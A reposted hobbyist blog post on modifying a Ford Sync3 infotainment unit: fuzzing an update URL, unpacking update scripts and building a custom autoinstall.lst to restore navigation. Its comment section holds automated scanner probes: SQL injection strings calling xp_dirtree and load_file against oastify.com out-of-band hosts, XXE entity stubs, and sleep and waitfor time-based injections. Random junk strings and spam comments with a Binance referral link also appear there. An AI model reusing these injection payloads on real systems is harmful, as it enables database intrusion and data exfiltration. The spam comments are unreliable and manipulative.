This blog is an original post by: Dax Labrador from (Medium)

Sync update was available on other countries where Waze was enabled on Sync3 v2.3 , out of excitement and curiosity I installed a non-standard Sync version which I downloaded (I forgot where). After flashing I was prompted with Navigation fault, this is where it gets crazy!
Theory #1 (missing local GPS files)

I dig through the Sync3 v3.0 update files which have some really weird file names GB5T-14G386-AA, JL7T-14G391-FB, etc…etc…I extracted each and one of them and found out that they are only shell scripts extracting images, digging through all of the files I didn’t see any updates on the “Navigation Application” nor updates on the map images, so my theory was correct there are still missing files on my system.
Research #1:
APIM is the control module which communicates from Sync3 system to the GPS antenna, and IVSU are the softwares sending communications to the APIM module. I took note of the IVSU versions on the Sync3 v2.3 then I fuzz this URL to get those files, fuzzing is a form of brute-form on web URLs.
(Note: to get to the APIM diagnostics, just long press Eject and Forward button)

Problem #1:
How on earth can I instruct Sync3 system to load those files, I extracted them and analyzed each shell scripts what they were doing to the system and assembled my own autoinstall.list
Here’s the autoinstall.list explanation

When you extract HB5T-14G386-TCB I see that this is a utility that will clean up the Sync file system, thus it should go first on the autoinstall.lst, the first line [SYNCGen3.0_2.3.17020_PRODUCT] tells the installer that we are installing this version.
After cleaning up the Sync filesystem time to push the 2.3 files.
- [SYNCGen3.0_ALL] tells the installer to call and install all files specified.
- JL***-AE — this is the MAIN Sync 3 Application OS so it should be on top of Sync3 installer
- JL***-FB — this is the VOICE of Sync 3, maybe that lady that speaks in your Sync 3 system 🙂
- JL***- FA — this is the GRACENOTE of Sync3, search Gracenote so you know what it means.
Lastly
GB5T-14G386-AA — the interrogator file, wrapping up the install.

Now bring the constructed Sync3 v2.3 USB to the car and perform just a regular update. Turn off the car, lock the car for 5 minutes, open and start it up.
There’s my Sync3 v2.3 with Navigation back to life.

Then I proceed with upgrading my currently working Sync3 v2.3 to Sync3 3.0 with Waze support.



COMMENT *
(select extractvalue(xmltype(‘<!DOCTYPE root [ %ctzwa;]>’),’/l’) from dual)
COMMENT *’||(select extractvalue(xmltype(‘<!DOCTYPE root [ %ctzwa;]>’),’/l’) from dual)||’
COMMENT *;declare @q varchar(99);set @q=’\\an1z7s8hdwus0fqql6amyp19o0urlh9i16swgo3er3.oasti’+’fy.com\vrs’; exec master.dbo.xp_dirtree @q;–
COMMENT *’;declare @q varchar(99);set @q=’\\334snloatpalg86j1zqfeih24tak1apbhz8qwij87x.oasti’+’fy.com\iqh’; exec master.dbo.xp_dirtree @q;–
COMMENT *);declare @q varchar(99);set @q=’\\4tytdmebjq0m69wkr0gg4j73uu0lrbfc70ysmk9axz.oasti’+’fy.com\ijb’; exec master.dbo.xp_dirtree @q;–
COMMENT *’);declare @q varchar(99);set @q=’\\sa6huavz0ehanxd88ox4l7orbih98zw0oofh39qzeo.oasti’+’fy.com\nav’; exec master.dbo.xp_dirtree @q;–
(select load_file(‘\\\\nypci5juo955bs13wjlz92cmzd54wukvcj3lrde32s.oastify.com\\ixc’))
COMMENT *’+(select load_file(‘\\\\ma0bu4vt08h4nrd28ixyl1olbch38twuoifl3dq3es.oastify.com\\twn’))+’
COMMENT *’
COMMENT *'(select*from(select(sleep(20)))a)’
COMMENT *’+(select*from(select(sleep(20)))a)+’
COMMENT *’ and (select*from(select(sleep(20)))a)–
COMMENT *,(select*from(select(sleep(20)))a)
COMMENT *’ waitfor delay’0:0:20′–
COMMENT *’)waitfor delay’0:0:20′–
COMMENT *’,0)waitfor delay’0:0:20′–
gwKCOfIU qrnYPwhm dow rEnZxyn
ESsK Wsobika HUzsMQC
COMMENT *
Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me? https://www.binance.com/cs/join?ref=S5H7X3LP
Zaproxy dolore alias impedit expedita quisquam.
Your point of view caught my eye and was very interesting. Thanks. I have a question for you.
Your article helped me a lot, is there any more related content? Thanks!